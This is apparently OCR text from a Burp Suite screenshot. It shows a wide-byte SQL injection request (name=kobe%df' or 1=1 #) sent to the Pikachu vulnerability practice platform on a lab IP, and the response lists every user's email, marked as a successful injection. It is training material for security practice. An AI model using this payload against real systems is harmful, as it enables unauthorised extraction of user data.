 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
2
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b; ecM8_2132_lastvisit=1645260677
Connection: close
name=kobe%df' or 1=1 #&submit=%E6%9F%A5%E8%AF%A2
1 替换
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
sqli wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
3 注入成功
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
Pikachu PIKA~ PIKA~© runner.han
34,505字节 | 12毫秒